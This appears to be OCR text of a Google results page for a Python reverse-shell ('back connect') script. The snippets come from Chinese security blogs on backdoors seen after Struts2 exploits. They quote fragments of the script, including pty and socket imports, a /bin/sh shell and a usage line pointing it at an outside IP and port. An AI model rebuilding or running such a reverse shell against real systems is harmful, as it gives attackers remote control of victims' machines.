 Google
"2013" back connect py version,only linux have pty module. code by google
All Videos Shopping News Images More Settings Tools
About 350,000 results (0.79 seconds)
Struts2 漏洞出现后，发现的一些后门脚本· Bitbi's Blog
www.bitbi.biz › blog › 2013/07/19 Translate this page
19 Jul 2013. 1.linux 上的后门脚本1）perl写的 ... back connect py version,only linux have pty
module code by google security team """ import sys,os,socket,pty ...
一些精简的python code - Bitbi's Blog · Bitbi
bitbi.biz › page3 Translate this page
22 Jul 2013 ... coding:utf-8 -*- #!/usr/bin/env python """ back connect py version,only linux have
pty module code by google security team """ import sys,os,socket ...
Awesome Hacking Tools - GitHub
https://github.com › Awesome-Hacking-Tools
Attempts to discover the version of a (known) web application by comparing ... set of tools and
modules, such as payloads, encoders, connect-back servers, etc. ... is designed to test what
standard Linux OS and PaX security features are being ..... attacks
http://code.google.com/p/ghost-phisher; ghost-py 0.1b3 Webkit based ...
python 反弹shell，加了UDP - Nuclear'Atk（核攻击）网络安全 ...
https://lcx.cc › post Translate this page
2013-08-21 ... 用法back.py 123.123.123.123 53 udp ... coding:utf-8 -*- #!/usr/bin/env python """
back connect py version,only linux have pty module code by google security team UDP by
anthrax@insight-labs.org """ import sys,os,socket,pty shell = "/bin/sh" def usage(name): print
'python reverse connector' print 'usage: %s ...